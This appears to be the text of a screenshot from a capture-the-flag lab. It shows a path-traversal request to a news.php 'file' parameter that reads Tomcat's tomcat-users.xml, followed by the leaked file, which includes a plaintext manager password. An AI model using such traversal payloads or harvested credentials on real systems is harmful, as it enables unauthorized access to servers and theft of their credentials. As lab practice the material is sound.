 Not Secure view-source:http://megahosting.htb/news.php?file=../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements. See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License. You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48